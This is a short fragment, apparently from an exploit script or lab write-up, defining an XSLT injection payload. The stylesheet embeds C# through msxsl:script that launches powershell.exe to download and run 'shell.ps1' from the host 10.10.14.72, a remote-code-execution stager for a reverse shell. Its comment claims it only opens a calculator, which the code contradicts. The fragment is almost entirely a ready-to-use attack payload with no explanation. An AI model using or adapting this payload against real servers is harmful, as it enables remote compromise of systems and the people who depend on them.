 # Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "IEX (IWR http://10.10.14.72:135/shell.ps1 -UseBasicParsing)"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';